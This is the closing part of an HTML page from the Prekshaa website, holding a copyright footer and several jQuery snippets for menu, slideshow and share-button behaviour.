  <a href="/terms-use-and-privacy-policy-0">Terms of Use and Privacy Policy</a>

</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
       <div class="region region-copyright">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><span>© <?php print date('Y', time());?><em>Prekshaa</em>. All Rights Reserved.</p></span>
</section>
  </div>
    </div>
   </div>
  </div>
</footer>

<script>
jQuery('ul.nav li.dropdown').hover(function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
</script>
<script>
(function($){
  $(window).resize(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>
<script>
(function($){
  $(window).load(function() {
    $('.views_slideshow_singleframe_teaser_section, .views-slideshow-cycle-main-frame, .views-slideshow-cycle-main-frame-row, .views-slideshow-controls-bottom').each(function(){
var ratio = 700 / 2000 ; //put your own height / width of main image style
$(this).height($(this).width() * ratio);
    });
  });
})(jQuery); 
</script>

<script>
var class_available = jQuery('body').hasClass('node-type-article');
if(class_available == false){
jQuery('body').addClass('custom-class');
}
</script>
<script>
 jQuery(document).ready(function() {
  jQuery('.node-article .field-name-field-article-tags').appendTo('.posts-tag');
  jQuery('.node-article #disqus_thread').appendTo('.disqus');
 });
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 600) {
        jQuery('.main-menu-warp').fadeIn();
    } else {
        jQuery('.main-menu-warp').fadeOut();
    }
});
</script>
<script>
 jQuery(document).scroll(function () {
    var y = jQuery(this).scrollTop();   
    if (y > 800) {
        jQuery('.a2a_kit').fadeIn();
    } else {
        jQuery('.a2a_kit').fadeOut();
    }
});
</script>

<script>
$(window).scroll(function(){
 $(window).scroll(function(){
        if($(window).scrollTop() + $(window).height() > $(document).height() - 300) {
            $('.a2a_kit').css('position','static');
        }else{
            $('.a2a_kit').css('position','fixed');
        }
    });
</script>
<script>
jQuery(window).scroll(function (event) {
    var scroll = jQuery(window).scrollTop();
    jQuery('body').toggleClass('removeSocial',
     //add 'ok' class when div position match or exceeds else remove the 'ok' class.
      scroll >= jQuery('.passdiv').offset().top
    );
});
</script>
<script>
 if (jQuery(window).width() < 767) {
  jQuery('_.publication-slider').prependTo('.posts-tag');
 }
</script>
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>
